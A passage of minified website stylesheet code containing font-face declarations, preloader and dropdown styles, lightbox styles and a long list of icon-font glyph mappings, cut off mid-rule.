format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad100';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus300';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus600';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.svg") format('svg');font-weight:normal;font-style:normal}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:9999}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-28px 0 0 -50px}.spinner{margin:0px auto;width:100px;height:30px;text-align:center;font-size:10px}.spinner > div{background-color:#696969;b5b;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out;border-radius:60px;margin:3px}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.text-focus-in{-webkit-animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both;animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both}.text-focus-in img{width:144px;margin-left:-26px;margin-top:-40px;margin-bottom:30px}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:12px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:96%}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#cccccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:10px 10px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.nice-select .list::-webkit-scrollbar{width:0}.nice-select .list{margin-top:5px;top:100%;border-top:0;border-radius:0 0 5px 5px;max-height:210px;overflow-y:scroll;padding:52px 0 0}.nice-select.has-multiple{white-space:inherit;height:auto;padding:7px 12px;min-height:36px;line-height:22px}.nice-select.has-multiple span.current{border:1px solid #CCC;background:#EEE;padding:0 10px;border-radius:3px;display:inline-block;line-height:24px;font-size:14px;margin-bottom:3px;margin-right:3px}.nice-select.has-multiple .multiple-options{display:block;line-height:24px;padding:0}.nice-select .nice-select-search-box{box-sizing:border-box;position:absolute;width:100%;margin-top:5px;top:100%;left:0;z-index:8;padding:5px;background:#FFF;opacity:0;pointer-events:none;border-radius:5px 5px 0 0;box-shadow:0 0 0 1px rgba(68,88,112,.11);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .nice-select-search{box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:none;color:#333;display:inline-block;vertical-align:middle;padding:7px 12px;margin:0 10px 0 0;width:100%!important;min-height:36px;line-height:22px;height:auto;outline:0!important}.nice-select.open .nice-select-search-box{opacity:1;z-index:10;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}@media screen and (max-width:650px){.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:0px 4px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}}@font-face{font-family:'ifont100';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Light.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.svg#AdobeClean-Light") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.svg#AdobeClean-Regular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont600';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.svg#AdobeClean-Bold") format('svg');font-weight:normal;font-style:normal} .fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.fancybox-outer, .fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer}.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7}.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;background:#272727a8}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ac_results{padding:0px;border:1px solid #ccc;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0px;padding:5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:white url('indicator.gif') right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}@font-face{font-family:'imagazaicons';src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz");src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz#iefix") format('embedded-opentype'), url("/templates/system/shared/iconset/fonts/imagazaicons.ttf?tvcktz") format('truetype'), url("/templates/system/shared/iconset/fonts/imagazaicons.woff?tvcktz") format('woff'), url("/templates/system/shared/iconset/fonts/imagazaicons.svg?tvcktz#imagazaicons") format('svg');font-weight:normal;font-style:normal}.icn{font-family:'imagazaicons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mail-envelope:before{content:"\ea0a"}.icon-mail-envelope2:before{content:"\ea0b"}.icon-mail-envelope-open:before{content:"\ea0c"}.icon-mail-envelope-open2:before{content:"\ea0d"}.icon-mail-envelope-closed:before{content:"\ea0e"}.icon-mail-envelope-closed2:before{content:"\ea0f"}.icon-mail-envelope-open3:before{content:"\ea10"}.icon-mail-envelope-open4:before{content:"\ea11"}.icon-mail-envelope-open5:before{content:"\ea12"}.icon-mail-envelope-open6:before{content:"\ea13"}.icon-mail-envelope-closed3:before{content:"\ea14"}.icon-mail-envelope-closed4:before{content:"\ea15"}.icon-mail-envelope-open7:before{content:"\ea16"}.icon-mail-envelope-open8:before{content:"\ea17"}.icon-mail-error:before{content:"\ea18"}.icon-mail-error2:before{content:"\ea19"}.icon-mail-checked:before{content:"\ea1a"}.icon-mail-checked2:before{content:"\ea1b"}.icon-mail-cancel:before{content:"\ea1c"}.icon-mail-cancel2:before{content:"\ea1d"}.icon-mail--forbidden:before{content:"\ea1e"}.icon-mail--forbidden2:before{content:"\ea1f"}.icon-mail-add:before{content:"\ea20"}.icon-mail-add2:before{content:"\ea21"}.icon-mail-remove:before{content:"\ea22"}.icon-mail-remove2:before{content:"\ea23"}.icon-flag2:before{content:"\ea24"}.icon-flag3:before{content:"\ea25"}.icon-flag4:before{content:"\ea26"}.icon-flag5:before{content:"\ea27"}.icon-flag6:before{content:"\ea28"}.icon-flag7:before{content:"\ea29"}.icon-flag8:before{content:"\ea2a"}.icon-flag9:before{content:"\ea2b"}.icon-bookmark2:before{content:"\ea2c"}.icon-bookmark3:before{content:"\ea2d"}.icon-bookmark-add:before{content:"\ea2e"}.icon-bookmark-add2:before{content:"\ea2f"}.icon-bookmark-remove:before{content:"\ea30"}.icon-bookmark-remove2:before{content:"\ea31"}.icon-eye-hidden:before{content:"\ea32"}.icon-eye-hidden2:before{content:"\ea33"}.icon-eye2:before{content:"\ea34"}.icon-eye3:before{content:"\ea35"}.icon-star2:before{content:"\ea36"}.icon-star3:before{content:"\ea37"}.icon-key:before{content:"\ea38"}.icon-key2:before{content:"\ea39"}.icon-key3:before{content:"\ea3a"}.icon-key4:before{content:"\ea3b"}.icon-trash-can:before{content:"\ea3c"}.icon-trash-can2:before{content:"\ea3d"}.icon-trash-can3:before{content:"\ea3e"}.icon-trash-can4:before{content:"\ea3f"}.icon-information:before{content:"\ea40"}.icon-information2:before{content:"\ea41"}.icon-information3:before{content:"\ea42"}.icon-information4:before{content:"\ea43"}.icon-book2:before{content:"\ea44"}.icon-book3:before{content:"\ea45"}.icon-book-bookmark:before{content:"\ea46"}.icon-book-bookmark2:before{content:"\ea47"}.icon-clipboard-edit:before{content:"\ea48"}.icon-clipboard-edit2:before{content:"\ea49"}.icon-clipboard-add:before{content:"\ea4a"}.icon-clipboard-add2:before{content:"\ea4b"}.icon-clipboard-remove:before{content:"\ea4c"}.icon-clipboard-remove2:before{content:"\ea4d"}.icon-clipboard2:before{content:"\ea4e"}.icon-clipboard3:before{content:"\ea4f"}.icon-clipboard-download:before{content:"\ea50"}.icon-clipboard-download2:before{content:"\ea51"}.icon-clipboard-upload:before{content:"\ea52"}.icon-clipboard-upload2:before{content:"\ea53"}.icon-clipboard-checked:before{content:"\ea54"}.icon-clipboard-checked2:before{content:"\ea55"}.icon-clipboard-text:before{content:"\ea56"}.icon-clipboard-text2:before{content:"\ea57"}.icon-clipboard-list:before{content:"\ea58"}.icon-clipboard-list2:before{content:"\ea59"}.icon-note:before{content:"\ea5a"}.icon-note2:before{content:"\ea5b"}.icon-note-add:before{content:"\ea5c"}.icon-note-add2:before{content:"\ea5d"}.icon-note-remove:before{content:"\ea5e"}.icon-note-remove2:before{content:"\ea5f"}.icon-note-text:before{content:"\ea60"}.icon-note-text2:before{content:"\ea61"}.icon-note-list:before{content:"\ea62"}.icon-note-list2:before{content:"\ea63"}.icon-note-checked:before{content:"\ea64"}.icon-note-checked2:before{content:"\ea65"}.icon-note-important:before{content:"\ea66"}.icon-note-important2:before{content:"\ea67"}.icon-notebook:before{content:"\ea68"}.icon-notebook2:before{content:"\ea69"}.icon-notebook3:before{content:"\ea6a"}.icon-notebook4:before{content:"\ea6b"}.icon-notebook5:before{content:"\ea6c"}.icon-notebook6:before{content:"\ea6d"}.icon-notebook7:before{content:"\ea6e"}.icon-notebook8:before{content:"\ea6f"}.icon-notebook-text:before{content:"\ea70"}.icon-notebook-text2:before{content:"\ea71"}.icon-notebook-list:before{content:"\ea72"}.icon-notebook-list2:before{content:"\ea73"}.icon-document:before{content:"\ea74"}.icon-document2:before{content:"\ea75"}.icon-document-text:before{content:"\ea76"}.icon-document-text2:before{content:"\ea77"}.icon-document-text3:before{content:"\ea78"}.icon-document-text4:before{content:"\ea79"}.icon-document-download:before{content:"\ea7a"}.icon-document-download2:before{content:"\ea7b"}.icon-document-upload:before{content:"\ea7c"}.icon-document-upload2:before{content:"\ea7d"}.icon-document-bookmark:before{content:"\ea7e"}.icon-document-bookmark2:before{content:"\ea7f"}.icon-document-diagrams:before{content:"\ea80"}.icon-document-diagrams2:before{content:"\ea81"}.icon-document-recording:before{content:"\ea82"}.icon-document-recording2:before{content:"\ea83"}.icon-document-table:before{content:"\ea84"}.icon-document-table2:before{content:"\ea85"}.icon-document-music:before{content:"\ea86"}.icon-document-music2:before{content:"\ea87"}.icon-document-movie:before{content:"\ea88"}.icon-document-movie2:before{content:"\ea89"}.icon-document-play:before{content:"\ea8a"}.icon-document-play2:before{content:"\ea8b"}.icon-document-graph:before{content:"\ea8c"}.icon-document-graph2:before{content:"\ea8d"}.icon-document-time:before{content:"\ea8e"}.icon-document-time2:before{content:"\ea8f"}.icon-document-text5:before{content:"\ea90"}.icon-document-text6:before{content:"\ea91"}.icon-document-code:before{content:"\ea92"}.icon-document-code2:before{content:"\ea93"}.icon-document-cloud:before{content:"\ea94"}.icon-document-cloud2:before{content:"\ea95"}.icon-documents:before{content:"\ea96"}.icon-documents2:before{content:"\ea97"}.icon-documents3:before{content:"\ea98"}.icon-documents4:before{content:"\ea99"}.icon-document-search:before{content:"\ea9a"}.icon-document-search2:before{content:"\ea9b"}.icon-document-star:before{content:"\ea9c"}.icon-document-star2:before{content:"\ea9d"}.icon-document-unlocked:before{content:"\ea9e"}.icon-document-unlocked2:before{content:"\ea9f"}.icon-document-locked:before{content:"\eaa0"}.icon-document-locked2:before{content:"\eaa1"}.icon-document-error:before{content:"\eaa2"}.icon-document-error2:before{content:"\eaa3"}.icon-document-cancel:before{content:"\eaa4"}.icon-document-cancel2:before{content:"\eaa5"}.icon-document-checked:before{content:"\eaa6"}.icon-document-checked2:before{content:"\eaa7"}.icon-document-add:before{content:"\eaa8"}.icon-document-add2:before{content:"\eaa9"}.icon-document-remove:before{content:"\eaaa"}.icon-document-remove2:before{content:"\eaab"}.icon-document-forbidden:before{content:"\eaac"}.icon-document-forbidden2:before{content:"\eaad"}.icon-document-information:before{content:"\eaae"}.icon-document-information2:before{content:"\eaaf"}.icon-folder-information:before{content:"\eab0"}.icon-folder-information2:before{content:"\eab1"}.icon-document-list:before{content:"\eab2"}.icon-document-list2:before{content:"\eab3"}.icon-document-font:before{content:"\eab4"}.icon-document-font2:before{content:"\eab5"}.icon-inbox2:before{content:"\eab6"}.icon-inbox3:before{content:"\eab7"}.icon-inboxes:before{content:"\eab8"}.icon-inboxes2:before{content:"\eab9"}.icon-inbox-document:before{content:"\eaba"}.icon-inbox-document2:before{content:"\eabb"}.icon-inbox-document-text:before{content:"\eabc"}.icon-inbox-document-text2:before{content:"\eabd"}.icon-inbox-download:before{content:"\eabe"}.icon-inbox-download2:before{content:"\eabf"}.icon-inbox-upload:before{content:"\eac0"}.icon-inbox-upload2:before{content:"\eac1"}.icon-folder2:before{content:"\eac2"}.icon-folder3:before{content:"\eac3"}.icon-folder4:before{content:"\eac4"}.icon-folder5:before{content:"\eac5"}.icon-folders:before{content:"\eac6"}.icon-folders2:before{content:"\eac7"}.icon-folder-download:before{content:"\eac8"}.icon-folder-download2:before{content:"\eac9"}.icon-folder-upload:before{content:"\eaca"}.icon-folder-upload2:before{content:"\eacb"}.icon-folder-unlocked:before{content:"\eacc"}.icon-folder-unlocked2:before{content:"\eacd"}.icon-folder-locked:before{content:"\eace"}.icon-folder-locked2:before{content:"\eacf"}.icon-folder-search:before{content:"\ead0"}.icon-folder-search2:before{content:"\ead1"}.icon-folder-error:before{content:"\ead2"}.icon-folder-error2:before{content:"\ead3"}.icon-folder-cancel:before{content:"\ead4"}.icon-folder-cancel2:before{content:"\ead5"}.icon-folder-checked:before{content:"\ead6"}.icon-folder-checked2:before{content:"\ead7"}.icon-folder-add:before{content:"\ead8"}.icon-folder-add2:before{content:"\ead9"}.icon-folder-remove:before{content:"\eada"}.icon-folder-remove2:before{content:"\eadb"}.icon-folder-forbidden:before{content:"\eadc"}.icon-folder-forbidden2:before{content:"\eadd"}.icon-folder-bookmark:before{content:"\eade"}.icon-folder-bookmark2:before{content:"\eadf"}.icon-document-zip:before{content:"\eae0"}.icon-document-zip2:before{content:"\eae1"}.icon-zip:before{content:"\eae2"}.icon-zip2:before{content:"\eae3"}.icon-search2:before{content:"\eae4"}.icon-search3:before{content:"\eae5"}.icon-search-plus:before{content:"\eae6"}.icon-search-plus2:before{content:"\eae7"}.icon-search-minus:before{content:"\eae8"}.icon-search-minus2:before{content:"\eae9"}.icon-lock2:before{content:"\eaea"}.icon-lock3:before{content:"\eaeb"}.icon-lock-open:before{content:"\eaec"}.icon-lock-open2:before{content:"\eaed"}.icon-lock-open3:before{content:"\eaee"}.icon-lock-open4:before{content:"\eaef"}.icon-lock-stripes:before{content:"\eaf0"}.icon-lock-stripes2:before{content:"\eaf1"}.icon-lock-rounded:before{content:"\eaf2"}.icon-lock-rounded2:before{content:"\eaf3"}.icon-lock-rounded-open:before{content:"\eaf4"}.icon-lock-rounded-open2:before{content:"\eaf5"}.icon-lock-rounded-open3:before{content:"\eaf6"}.icon-lock-rounded-open4:before{content:"\eaf7"}.icon-combination-lock:before{content:"\eaf8"}.icon-combination-lock2:before{content:"\eaf9"}.icon-printer2:before{content:"\eafa"}.icon-printer3:before{content:"\eafb"}.icon-printer4:before{content:"\eafc"}.icon-printer5:before{content:"\eafd"}.icon-printer-text:before{content:"\eafe"}.icon-printer-text2:before{content:"\eaff"}.icon-printer-text3:before{content:"\eb00"}.icon-printer-text4:before{content:"\eb01"}.icon-document-shred:before{content:"\eb02"}.icon-document-shred2:before{content:"\eb03"}.icon-shredder:before{content:"\eb04"}.icon-shredder2:before{content:"\eb05"}.icon-document-scan:before{content:"\eb06"}.icon-document-scan2:before{content:"\eb07"}.icon-cloud-download:before{content:"\eb08"}.icon-cloud-download2:before{content:"\eb09"}.icon-cloud-upload:before{content:"\eb0a"}.icon-cloud-upload2:before{content:"\eb0b"}.icon-cloud-error:before{content:"\eb0c"}.icon-cloud-error2:before{content:"\eb0d"}.icon-cloud2:before{content:"\eb0e"}.icon-cloud3:before{content:"\eb0f"}.icon-inbox-filled:before{content:"\eb10"}.icon-inbox-filled2:before{content:"\eb11"}.icon-pen:before{content:"\eb12"}.icon-pen2:before{content:"\eb13"}.icon-pen-angled:before{content:"\eb14"}.icon-pen-angled2:before{content:"\eb15"}.icon-document-edit:before{content:"\eb16"}.icon-document-edit2:before{content:"\eb17"}.icon-document-certificate:before{content:"\eb18"}.icon-document-certificate2:before{content:"\eb19"}.icon-certificate:before{content:"\eb1a"}.icon-certificate2:before{content:"\eb1b"}.icon-package2:before{content:"\eb1c"}.icon-package3:before{content:"\eb1d"}.icon-box2:before{content:"\eb1e"}.icon-box3:before{content:"\eb1f"}.icon-box-filled:before{content:"\eb20"}.icon-box-filled2:before{content:"\eb21"}.icon-box4:before{content:"\eb22"}.icon-box5:before{content:"\eb23"}.icon-box6:before{content:"\eb24"}.icon-box7:before{content:"\eb25"}.icon-box-bookmark:before{content:"\eb26"}.icon-box-bookmark2:before{content:"\eb27"}.icon-tag-cord:before{content:"\eb28"}.icon-tag-cord2:before{content:"\eb29"}.icon-tag2:before{content:"\eb2a"}.icon-tag3:before{content:"\eb2b"}.icon-tags:before{content:"\eb2c"}.icon-tags2:before{content:"\eb2d"}.icon-tag-add:before{content:"\eb2e"}.icon-tag-add2:before{content:"\eb2f"}.icon-tag-remove:before{content:"\eb30"}.icon-tag-remove2:before{content:"\eb31"}.icon-tag-checked:before{content:"\eb32"}.icon-tag-checked2:before{content:"\eb33"}.icon-tag-cancel:before{content:"\eb34"}.icon-tag-cancel2:before{content:"\eb35"}.icon-paperclip2:before{content:"\eb36"}.icon-paperclip3:before{content:"\eb37"}.icon-basketball:before{content:"\eb38"}.icon-basketball2:before{content:"\eb39"}.icon-baseball:before{content:"\eb3a"}.icon-baseball2:before{content:"\eb3b"}.icon-tennis-ball:before{content:"\eb3c"}.icon-tennis-ball2:before{content:"\eb3d"}.icon-bowling-ball:before{content:"\eb3e"}.icon-bowling-ball2:before{content:"\eb3f"}.icon-billiard-ball:before{content:"\eb40"}.icon-billiard-ball2:before{content:"\eb41"}.icon-soccer-ball:before{content:"\eb42"}.icon-soccer-ball2:before{content:"\eb43"}.icon-soccer-court:before{content:"\eb44"}.icon-soccer-court2:before{content:"\eb45"}.icon-football:before{content:"\eb46"}.icon-football2:before{content:"\eb47"}.icon-football3:before{content:"\eb48"}.icon-football4:before{content:"\eb49"}.icon-basketball3:before{content:"\eb4a"}.icon-basketball4:before{content:"\eb4b"}.icon-baseball-set:before{content:"\eb4c"}.icon-baseball-set2:before{content:"\eb4d"}.icon-tennis-ball3:before{content:"\eb4e"}.icon-tennis-ball4:before{content:"\eb4f"}.icon-trophy:before{content:"\eb50"}.icon-trophy2:before{content:"\eb51"}.icon-trophy-one:before{content:"\eb52"}.icon-trophy-one2:before{content:"\eb53"}.icon-trophy3:before{content:"\eb54"}.icon-trophy4:before{content:"\eb55"}.icon-medal:before{content:"\eb56"}.icon-medal2:before{content:"\eb57"}.icon-medal3:before{content:"\eb58"}.icon-medal4:before{content:"\eb59"}.icon-weights:before{content:"\eb5a"}.icon-weights2:before{content:"\eb5b"}.icon-tennis-racket:before{content:"\eb5c"}.icon-tennis-racket2:before{content:"\eb5d"}.icon-basketball-hoop:before{content:"\eb5e"}.icon-basketball-hoop2:before{content:"\eb5f"}.icon-tabl